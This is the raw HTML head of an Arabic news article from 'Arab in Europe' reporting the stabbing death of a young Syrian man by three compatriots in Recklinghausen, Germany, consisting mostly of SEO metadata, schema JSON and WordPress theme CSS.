

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/2023/09/24/%D9%85%D9%82%D8%AA%D9%84-%D8%B4%D8%A7%D8%A8-%D8%B3%D9%88%D8%B1%D9%8A-%D8%B9%D9%84%D9%89-%D9%8A%D8%AF-3-%D9%85%D9%86-%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%87-%D9%81%D9%8A-%D8%A3%D9%84%D9%85%D8%A7/
body_size: 29140
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>مقتل شاب سوري على يد 3 من مواطنيه في ألمانيا - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="أخبار العرب في أوروبا - ألمانيا لقي شاب سوري يبلغ 31 عاما حتفه أمس السبت، وذلك على يد ثلاثة سوريين آخرين بمدينة ريكلينغهاوزن بولاية شمال الراين-وستفاليا غرب ألمانيا. وبحسب ما أفادت به صحيفة &quot;بيلد&quot; الألمانية، فإن الشاب السوري الذي يعيش في هولندا، عثر عليه مصابا بطعنة سكين، مشيرة إلى أن الشاب المصاب يبدو أنه قام" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="editor"/>
	<link rel="canonical" href="https://arab-europe.net/2023/09/24/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%8a%d8%af-3-%d9%85%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="العرب في أوروبا - أخبار الجالية العربية في أوروبا" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="مقتل شاب سوري على يد 3 من مواطنيه في ألمانيا - العرب في أوروبا" />
		<meta property="og:description" content="أخبار العرب في أوروبا - ألمانيا لقي شاب سوري يبلغ 31 عاما حتفه أمس السبت، وذلك على يد ثلاثة سوريين آخرين بمدينة ريكلينغهاوزن بولاية شمال الراين-وستفاليا غرب ألمانيا. وبحسب ما أفادت به صحيفة &quot;بيلد&quot; الألمانية، فإن الشاب السوري الذي يعيش في هولندا، عثر عليه مصابا بطعنة سكين، مشيرة إلى أن الشاب المصاب يبدو أنه قام" />
		<meta property="og:url" content="https://arab-europe.net/2023/09/24/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%8a%d8%af-3-%d9%85%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7/" />
		<meta property="article:published_time" content="2023-09-24T20:38:56+00:00" />
		<meta property="article:modified_time" content="2025-04-28T17:07:33+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="مقتل شاب سوري على يد 3 من مواطنيه في ألمانيا - العرب في أوروبا" />
		<meta name="twitter:description" content="أخبار العرب في أوروبا - ألمانيا لقي شاب سوري يبلغ 31 عاما حتفه أمس السبت، وذلك على يد ثلاثة سوريين آخرين بمدينة ريكلينغهاوزن بولاية شمال الراين-وستفاليا غرب ألمانيا. وبحسب ما أفادت به صحيفة &quot;بيلد&quot; الألمانية، فإن الشاب السوري الذي يعيش في هولندا، عثر عليه مصابا بطعنة سكين، مشيرة إلى أن الشاب المصاب يبدو أنه قام" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/arab-europe.net\/2023\/09\/24\/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%8a%d8%af-3-%d9%85%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7\/#blogposting","name":"\u0645\u0642\u062a\u0644 \u0634\u0627\u0628 \u0633\u0648\u0631\u064a \u0639\u0644\u0649 \u064a\u062f 3 \u0645\u0646 \u0645\u0648\u0627\u0637\u0646\u064a\u0647 \u0641\u064a \u0623\u0644\u0645\u0627\u0646\u064a\u0627 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","headline":"\u0645\u0642\u062a\u0644 \u0634\u0627\u0628 \u0633\u0648\u0631\u064a \u0639\u0644\u0649 \u064a\u062f 3 \u0645\u0646 \u0645\u0648\u0627\u0637\u0646\u064a\u0647 \u0641\u064a \u0623\u0644\u0645\u0627\u0646\u064a\u0627","author":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"publisher":{"@id":"https:\/\/arab-europe.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2023\/09\/450-6.jpg","width":1200,"height":676},"datePublished":"2023-09-24T21:38:56+01:00","dateModified":"2025-04-28T18:07:33+01:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/arab-europe.net\/2023\/09\/24\/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%8a%d8%af-3-%d9%85%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7\/#webpage"},"isPartOf":{"@id":"https:\/\/arab-europe.net\/2023\/09\/24\/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%8a%d8%af-3-%d9%85%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7\/#webpage"},"articleSection":"\u0623\u062e\u0628\u0627\u0631, \u0623\u0644\u0645\u0627\u0646\u064a\u0627, \u062a\u062d\u0648\u064a\u0644\u0627\u062a, \u062c\u0631\u064a\u0645\u0629, \u0633\u0648\u0631\u064a, \u0634\u0631\u0637\u0629, \u0634\u0645\u0627\u0644 \u0627\u0644\u0631\u0627\u064a\u0646, \u0645\u0642\u062a\u0644"},{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/2023\/09\/24\/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%8a%d8%af-3-%d9%85%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/#listItem","position":2,"name":"\u0623\u062e\u0628\u0627\u0631","item":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/2023\/09\/24\/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%8a%d8%af-3-%d9%85%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7\/#listItem","name":"\u0645\u0642\u062a\u0644 \u0634\u0627\u0628 \u0633\u0648\u0631\u064a \u0639\u0644\u0649 \u064a\u062f 3 \u0645\u0646 \u0645\u0648\u0627\u0637\u0646\u064a\u0647 \u0641\u064a \u0623\u0644\u0645\u0627\u0646\u064a\u0627"},"previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/2023\/09\/24\/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%8a%d8%af-3-%d9%85%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7\/#listItem","position":3,"name":"\u0645\u0642\u062a\u0644 \u0634\u0627\u0628 \u0633\u0648\u0631\u064a \u0639\u0644\u0649 \u064a\u062f 3 \u0645\u0646 \u0645\u0648\u0627\u0637\u0646\u064a\u0647 \u0641\u064a \u0623\u0644\u0645\u0627\u0646\u064a\u0627","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}}]},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"Person","@id":"https:\/\/arab-europe.net\/author\/editor\/#author","url":"https:\/\/arab-europe.net\/author\/editor\/","name":"editor","image":{"@type":"ImageObject","@id":"https:\/\/arab-europe.net\/2023\/09\/24\/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%8a%d8%af-3-%d9%85%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8cecfb18c47591423fb3237bb8d0d28a533e032daf66f2084c5e805b0e5e761b?s=96&d=mm&r=g","width":96,"height":96,"caption":"editor"}},{"@type":"WebPage","@id":"https:\/\/arab-europe.net\/2023\/09\/24\/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%8a%d8%af-3-%d9%85%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7\/#webpage","url":"https:\/\/arab-europe.net\/2023\/09\/24\/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%8a%d8%af-3-%d9%85%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7\/","name":"\u0645\u0642\u062a\u0644 \u0634\u0627\u0628 \u0633\u0648\u0631\u064a \u0639\u0644\u0649 \u064a\u062f 3 \u0645\u0646 \u0645\u0648\u0627\u0637\u0646\u064a\u0647 \u0641\u064a \u0623\u0644\u0645\u0627\u0646\u064a\u0627 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0623\u0644\u0645\u0627\u0646\u064a\u0627 \u0644\u0642\u064a \u0634\u0627\u0628 \u0633\u0648\u0631\u064a \u064a\u0628\u0644\u063a 31 \u0639\u0627\u0645\u0627 \u062d\u062a\u0641\u0647 \u0623\u0645\u0633 \u0627\u0644\u0633\u0628\u062a\u060c \u0648\u0630\u0644\u0643 \u0639\u0644\u0649 \u064a\u062f \u062b\u0644\u0627\u062b\u0629 \u0633\u0648\u0631\u064a\u064a\u0646 \u0622\u062e\u0631\u064a\u0646 \u0628\u0645\u062f\u064a\u0646\u0629 \u0631\u064a\u0643\u0644\u064a\u0646\u063a\u0647\u0627\u0648\u0632\u0646 \u0628\u0648\u0644\u0627\u064a\u0629 \u0634\u0645\u0627\u0644 \u0627\u0644\u0631\u0627\u064a\u0646-\u0648\u0633\u062a\u0641\u0627\u0644\u064a\u0627 \u063a\u0631\u0628 \u0623\u0644\u0645\u0627\u0646\u064a\u0627. \u0648\u0628\u062d\u0633\u0628 \u0645\u0627 \u0623\u0641\u0627\u062f\u062a \u0628\u0647 \u0635\u062d\u064a\u0641\u0629 \"\u0628\u064a\u0644\u062f\" \u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629\u060c \u0641\u0625\u0646 \u0627\u0644\u0634\u0627\u0628 \u0627\u0644\u0633\u0648\u0631\u064a \u0627\u0644\u0630\u064a \u064a\u0639\u064a\u0634 \u0641\u064a \u0647\u0648\u0644\u0646\u062f\u0627\u060c \u0639\u062b\u0631 \u0639\u0644\u064a\u0647 \u0645\u0635\u0627\u0628\u0627 \u0628\u0637\u0639\u0646\u0629 \u0633\u0643\u064a\u0646\u060c \u0645\u0634\u064a\u0631\u0629 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0634\u0627\u0628 \u0627\u0644\u0645\u0635\u0627\u0628 \u064a\u0628\u062f\u0648 \u0623\u0646\u0647 \u0642\u0627\u0645","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/2023\/09\/24\/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%8a%d8%af-3-%d9%85%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7\/#breadcrumblist"},"author":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"creator":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2023\/09\/450-6.jpg","@id":"https:\/\/arab-europe.net\/2023\/09\/24\/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%8a%d8%af-3-%d9%85%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7\/#mainImage","width":1200,"height":676},"primaryImageOfPage":{"@id":"https:\/\/arab-europe.net\/2023\/09\/24\/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%a7%d8%a8-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%8a%d8%af-3-%d9%85%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%87-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7\/#mainImage"},"datePublished":"2023-09-24T21:38:56+01:00","dateModified":"2025-04-28T18:07:33+01:00"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="مقتل شاب سوري على يد 3 من مواطنيه في ألمانيا"/>
<meta property="og:description" content="أخبار العرب في أوروبا - ألمانيا



لقي شاب سوري يبلغ 31 عاما حتفه أمس السبت، وذلك على يد ثلا"/>
<meta property="og:url" content="/2023/09/24/%D9%85%D9%82%D8%AA%D9%84-%D8%B4%D8%A7%D8%A8-%D8%B3%D9%88%D8%B1%D9%8A-%D8%B9%D9%84%D9%89-%D9%8A%D8%AF-3-%D9%85%D9%86-%D9%85%D9%88%D8%A7%D8%B7%D9%86%D9%8A%D9%87-%D9%81%D9%8A-%D8%A3%D9%84%D9%85%D8%A7/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2023/09/450-6.jpg"/>
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="676" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-09-24 21:38:56"/>
<meta property="og:article:modified_time" content="2025-04-28 18:07:33"/>
<meta property="og:article:tag" content="ألمانيا"/>
<meta property="og:article:tag" content="تحويلات"/>
<meta property="og:article:tag" content="جريمة"/>
<meta property="og:article:tag" content="سوري"/>
<meta property="og:article:tag" content="شرطة"/>
<meta property="og:article:tag" content="شمال الراين"/>
<meta property="og:article:tag" content="مقتل"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="مقتل شاب سوري على يد 3 من مواطنيه في ألمانيا"/>
<meta name="twitter:description" content="أخبار العرب في أوروبا - ألمانيا



لقي شاب سوري يبلغ 31 عاما حتفه أمس السبت، وذلك على يد ثلا"/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2023/09/450-6.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="editor"/>
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arab-europe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farab-europe.net%2F2023%2F09%2F24%2F%25d9%2585%25d9%2582%25d8%25aa%25d9%2584-%25d8%25b4%25d8%25a7%25d8%25a8-%25d8%25b3%25d9%2588%25d8%25b1%25d9%258a-%25d8%25b9%25d9%2584%25d9%2589-%25d9%258a%25d8%25af-3-%25d9%2585%25d9%2586-%25d9%2585%25d9%2588%25d8%25a7%25d8%25b7%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%25d9%2584%25d9%2585%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arab-europe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farab-europe.net%2F2023%2F09%2F24%2F%25d9%2585%25d9%2582%25d8%25aa%25d9%2584-%25d8%25b4%25d8%25a7%25d8%25a8-%25d8%25b3%25d9%2588%25d8%25b1%25d9%258a-%25d8%25b9%25d9%2584%25d9%2589-%25d9%258a%25d8%25af-3-%25d9%2585%25d9%2586-%25d9%2585%25d9%2588%25d8%25a7%25d8%25b7%25d9%2586%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d8%25a3%25d9%2584%25d9%2585%25d8%25a7%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html 